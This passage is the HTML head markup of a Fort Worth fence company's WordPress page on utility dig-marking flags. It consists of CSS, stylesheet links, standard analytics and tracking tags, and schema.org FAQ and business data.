100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://buzzfence.com/wp-content/cache/background-css/1/buzzfence.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769336408&wpr_t=1769464442' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://buzzfence.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769336408' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769336453' type='text/css' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://buzzfence.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-overrides-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/leadconnector/assets/css/custom-elementor.css?ver=1769336453' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lc-theme-fixes-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1769336453' type='text/css' media='all' />
<link rel='stylesheet' id='pushbar-css-css' href='https://buzzfence.com/wp-content/themes/construction-child/pushbar/pushbar.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pushbar-custom-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/themes/construction-child/css/style.css?ver=1769336453' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://buzzfence.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-21028 .elementor-element.elementor-element-4b11f576:not(.elementor-motion-effects-element-type-background), .elementor-21028 .elementor-element.elementor-element-4b11f576 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-da302a5d-1b77-4a13-9864-ed79d5fe3b17);}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://buzzfence.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://buzzfence.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://buzzfence.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://buzzfence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769337261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769336453' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://buzzfence.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://buzzfence.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://buzzfence.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769337261' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://buzzfence.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=1769337261' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://buzzfence.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://buzzfence.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769336453' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18410-css' href='https://buzzfence.com/wp-content/uploads/elementor/css/post-18410.css?ver=1769336452' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2420-css' href='https://buzzfence.com/wp-content/uploads/elementor/css/post-2420.css?ver=1769338193' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21028-css' href='https://buzzfence.com/wp-content/uploads/elementor/css/post-21028.css?ver=1769337053' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://buzzfence.com/wp-content/tablepress-combined.min.css?ver=44' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='my-child-theme-style-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/themes/construction-child/style.css?ver=1769336453' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpv-gfonts-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/uploads/fonts/861d120b29cb9038f3dfdc3ab35f3ad4/font.css?ver=1769336453' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='front-magnific-popup-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/themes/construction/wpv_theme/assets/css/magnific.css?ver=1769336453' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vamtam-front-all-css' href='https://buzzfence.com/wp-content/cache/background-css/1/buzzfence.com/wp-content/cache/min/1/wp-content/themes/construction/cache/all.css?ver=1769336453&wpr_t=1769464442' type='text/css' media='all' />
<style id='vamtam-front-all-inline-css' type='text/css'>

				@font-face {
					font-family: 'vamtam-custom-icons';
					src: url(https://buzzfence.com/wp-content/vamtam/custom-icon-font/custom-icons.eot);
					src: url(https://buzzfence.com/wp-content/vamtam/custom-icon-font/custom-icons.eot?#iefix) format('embedded-opentype'),
						url(https://buzzfence.com/wp-content/vamtam/custom-icon-font/custom-icons.ttf) format('truetype');
					font-weight: normal;
					font-style: normal;
				}
			
.screens .linkarea img{
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.10);
	transition: all .3s ease;
	border-radius: 2px;
}

.screens .linkarea img:hover {
	box-shadow: 0px 2px 20px 0px rgba(0,0,0,0.16);
	margin-top: -10px;
}
.page-id-10091 #style-switcher{
display: none;
}


body.sticky-header-type-over.sticky-header.wpv-not-scrolled header.main-header.layout-standard .second-row, body.sticky-header-type-over.sticky-header.wpv-not-scrolled header.main-header.layout-logo-text-menu .second-row{
  border-top-color: rgba(237, 237, 237, 0.2)
}





/* Welcome page only! */

.w-header {
	text-align: center;
}
.w-header .grid-1-6{
	display: inline-block;
	float: none;
}
.w-header h3{
	margin: 0px;
	font-weight: 600;
}
.w-header p{
	margin-top: 0.5em
}
.w-header .sep{
	opacity: 0.2;
}



.page-id-10091 h2{
    font-size: 3em;
    line-height: 1em;
    font-weight: 100;
    color: #7C8A8D;
    margin-bottom: 10px;
}

.big-text {
	font-size: 1.3em;
    line-height: 1.2em;
    font-weight: 100
}

.plugin-logos img{
	padding: 0px 20px;
    display: inline-block;
}


.more-testimonials{
	border: solid 1px #EDEDED;
	text-align: center;
	padding: 20px 30px;
	border: 1px solid #D9D9D9;
}
.more-testimonials h3{
    margin-bottom: 9px;
    margin-top: 6px;
}
.more-testimonials p{
	margin-top: 0px;
}
.dark-bg h2{
	color: #fff !important;
}

@media (max-width: 958px){
.twitter-button{
	margin-bottom: 20px;
}
.w-header .extended-content {
	left: 0px !important;
	right: 0px !important;
}
}



@media (max-width: 959px) {
	.responsive-layout .fixed-header-box {
		padding: 0;
		position: relative !important;
	}
}
</style>
<link rel='stylesheet' id='bellows-css' href='https://buzzfence.com/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bellows-font-awesome-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1769336453' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1769336453' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1769337261' type='text/css' media='all' />
<script type="text/javascript" src="https://buzzfence.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769336408" id="apbct-public-bundle.min-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/cache/min/1/ct-bot-detector-wrapper.js?ver=1768924064" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buzzfence.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/partytown" src="https://buzzfence.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://buzzfence.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buzzfence.com/wp-json/wp/v2/posts/2420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buzzfence.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://buzzfence.com/?p=2420' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buzzfence.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuzzfence.com%2Fflags-backyard-dig-markings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buzzfence.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuzzfence.com%2Fflags-backyard-dig-markings%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">

/** Bellows Custom Tweaks (General Settings) **/
[data-pushbar-direction=left][data-pushbar-id], [data-pushbar-direction=right][data-pushbar-id] {
height: 100vh;
}
.bellows .bellows-nav .bellows-target { padding: 10px; }
/* Status: Loaded from Transient */

</style><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["faqs"],"pageAttributes":["dig-markings","excavation","safety"],"pagePostAuthor":"Megan"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7CHNZM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What do the different colored utility flags mean?","acceptedAnswer":[{"@type":"Answer","text":"Different colored flags are used by different industries to mark different kinds if buried lines before digging."}]},{"@type":"Question","name":"What do the colored flags in the yard mean?","acceptedAnswer":[{"@type":"Answer","text":"Colored flags in your yard mean someone is surveying hidden lines and maybe planning a digging project nearby in the next few months."}]},{"@type":"Question","name":"Why are there utility flags in my yard?","acceptedAnswer":[{"@type":"Answer","text":"Utility companies will leave colored flags in your yard to mark buried lines."}]}]}</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="google-site-verification" content="bpqfKRCvWsU6lQ6UWdD5CEgVoDRrjAakGYR2bCKd6to" />

<!-- WhatConverts Tracking Code -->
<script type="rocketlazyloadscript">var $wc_load=function(a){return  JSON.parse(JSON.stringify(a))},$wc_leads=$wc_leads||{doc:{url:$wc_load(document.URL),ref:$wc_load(document.referrer),search:$wc_load(location.search),hash:$wc_load(location.hash)}};</script><script type="rocketlazyloadscript" data-minify="1"  data-rocket-src="https://buzzfence.com/wp-content/cache/min/1/144957.js?ver=1768924064"></script>

<!-- Nextdoor Pixel Code -->
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    !function(e,n){var t,p;e.ndp||((t=e.ndp=function(){
    t.handleRequest?t.handleRequest.apply(t,arguments):t.queue.push(arguments)
    }).queue=[],t.v=1,(p=n.createElement(e="script")).async=!0,
    p.src="https://ads.nextdoor.com/public/pixel/ndp.js?id=a48de0df-edd0-4148-bb38-4182e619e453",
    (n=n.getElementsByTagName(e)[0]).parentNode.insertBefore(p,n))
    }(window,document);

    ndp('init','a48de0df-edd0-4148-bb38-4182e619e453', {});
    ndp('track','PAGE_VIEW');
  </script>
  <noscript>
    <img height="1" width="1" style="display:none" src="https://flask.nextdoor.com/pixel?pid=a48de0df-edd0-4148-bb38-4182e619e453&ev=PAGE_VIEW&noscript=1"/>
  </noscript>
<!-- End Nextdoor Pixel Code -->

<!-- Microsoft Clarity Code -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rfzigiwin7");
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "Buzz Custom Fence - Fort Worth",
  "image": "https://buzzfence.com/wp-content/uploads/2019/01/buzz-custom-fence-hq.png",
  "@id": "https://buzzfence.com",
  "url": "https://buzzfence.com",
  "telephone": "+18172639788",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "5104 W Vickery Blvd",
    "addressLocality": "Fort Worth",
    "addressRegion": "TX",
    "postalCode": "76107",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 32.7160426,
    "longitude": -97.39737799999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": "https://www.facebook.com/BuzzCustomFenceTx/",
  "areaServed": [
    {
      "@type": "Place",
      "name": "Fort Worth, TX",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Fort Worth",
        "addressRegion": "TX",
        "addressCountry": "US"
      }
    },
    {
      "@type": "Place",
      "name": "Dallas, TX",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Dallas",
        "addressRegion": "TX",
        "addressCountry": "US"
      }
    },
    {
      "@type": "Place",
      "name": "Waco, TX",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Waco",
        "addressRegion": "TX",
        "addressCountry": "US"
      }
    },
    {
      "@type": "Place",
      "name": "Austin, TX",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Austin",
        "addressRegion": "TX",
        "addressCountry": "US"
      }
    }
  ]
}
</script>
<!-- End Local Business Schema Code -->
<link rel="preload" as="image" href="https://buzzfence.com/wp-content/uploads/2023/11/Weatherford4.webp" type="image/webp" fetchpriority="high">

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://buzzfence.com/wp-content/uploads/2019/01/cropped-buzzlogo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buzzfence.com/wp-content/uploads/2019/01/cropped-buzzlogo1-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buzzfence.com/wp-content/uploads/2019/01/cropped-buzzlogo1-32x32.png" />
<meta name="msapplication-TileImage" content="https://buzzfence.com/wp-content/uploads/2019/01/cropped-buzzlogo1-32x32.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			iframe#review-widget .brandLogo {
	display: none!important;
}
.eicon-chevron-right:before, 
.eicon-chevron-left:before {
  background: #F0542D;
}

@media (min-width: 960px) {
body.full .fixed-header-box {
	position: fixed;
	width: 100%;
	z-index: 1000;
}
	
body.portfolio-template-default.full .fixed-header-box {
	position: relative;
}

#page .boxed-layout {
	margin: 138px auto 0;
}
}
